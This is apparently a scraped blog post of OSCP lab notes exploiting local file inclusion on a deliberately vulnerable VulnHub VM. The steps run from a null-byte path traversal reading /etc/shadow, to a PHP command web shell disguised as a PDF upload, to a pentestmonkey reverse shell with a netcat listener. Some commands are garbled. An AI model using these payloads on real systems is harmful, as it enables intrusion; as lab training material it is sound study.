OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI]
Target Pentester Lab: Download from the following website:
https://www.vulnhub.com/entry/pentester-lab-php-include-and-post-exploitation,79/

1. Use netdiscover to find the IP of the target server. The IP address of the target server is 10.0.0.22.
netdiscover


2. Click different buttons of the website, and watch the change of the URL. page= XXXX

3. Scan the target website using the tool nikto.
nikto -h 10.0.0.22

4.Change the URL to "http://10.0.0.22/index.php?page=../../etc/shadow%00", and press enter. We can find the following warning message.

5. Return to the submit page. Find that we can upload pdf files to the website.

6. Make a shell.pdf file and save it.
%PDF-1.4 <?php
system($_GET["cmd"]);
?>
7. Upload the shell.pdf to target website.

8.Change the URL to the following type with shell commands.
http://10.0.0.22/index.php?page=uploads/shell.pdf%00&cmd=whoami

http://10.0.0.22/index.php?page=uploads/shell.pdf%00&cmd=pwd

9 Down load a web-shells from the following website.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
10.Modify the web-shell file. ①Add the PDF tag. ②Change the ip and port.


11.Copy the php shell file as shell2.pdf. And upload this file to the website.
cp php-reverse-shell.php shell2.pdf

12. Listening the port 4444 on Linux
nv -nvlp

13.Browse the following URL through Firefox.
http://10.0.0.22/index.php?page=uploads/shell2.pdf%00

14. Then we can use the shell command we like on the terminal.

OSCP Learning Notes - WebApp Exploitation(4)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- 商城02——dubbo框架整合_商品列表查询实现_分页
1. 课程计划 1.服务中间件dubbo 2.SSM框架整合. 3.测试使用dubbo 4.后台系统商品列表查询功能实现. 5.监控中心的搭建 2. 功能分析 2.1. 后台系统所用的技术 框 ...
- 【精讲版】上位机C#/.NET与西门子PLC通信
618来啦 亲们,腾讯课堂101机构打榜了,快来助力<新阁教育>,<免费赠送课程>! 1.手机QQ(微信请也来一遍)扫下方二维码↓,找到<新阁教育> 2.点击“支持 ...
- Linux下如何寻找相同文件?
大家好,我是良许. 随着电脑的使用,系统里将产生很多垃圾,最典型的就是同一份文件被保存到了不同的位置,这样导致的结果就是磁盘空间被大量占用,系统运行越来越慢. 所以如果你的电脑空间告急的话,可以试着去 ...
- maven中pom.xml中配置整理: groupId、artifactId、parent、dependency、dependencyManagement区别
<groupId>com.mycompany.commonmaven</groupId> <artifactId>commonmaven</artifactI ...
- spring框架中JDK和CGLIB动态代理区别
转载:https://blog.csdn.net/yhl_jxy/article/details/80635012 前言JDK动态代理实现原理(jdk8):https://blog.csdn.net/ ...
- 关于MySQL事务和存储引擎常见FAQ
1.什么是事务? 事务就是「一组原子性的SQL查询」,或者说一个独立的工作单元.如果数据库引擎能够成功地对数据库应用该组查询的全部语句,那么就执行该组查询.如果其中有任何一条语句因为崩溃或其他原因无法 ...
- Python3-设计模式-迭代器模式
Python3中的迭代器 迭代器模式主要是访问集合元素的一中方式,迭代器不会把整个集合对象加载到内存,而是按照顺序将集合中的元素一个一个的进行迭代,这样每次迭代的时候只取少量的元素,比较省内存 注: ...
- onunload对应的js代码为什么不能执行?和onbeforeunload的区别?
为什么onunload对应的js代码不能执行? 为什么onbeforeunload才可以在离开页面时执行相应的js代码? 1.onunload和onbeforeunload都是在离开页面或者刷新页面的 ...
- SecureCRT连接阿里云ECS服务器,经常掉线的解决方案
1 使用SecureCRT远程连接后,Options > Session Options > Terminal(终端) > 勾选 “Send protocol NO-OP”
- 想做时间管理大师?你可以试试Mybatis Plus代码生成器
1. 前言 对于写Crud的老司机来说时间非常宝贵,一些样板代码写不但费时费力,而且枯燥无味.经常有小伙伴问我,胖哥你怎么天天那么有时间去搞新东西,透露一下秘诀呗. 好吧,今天就把Mybatis-pl ...
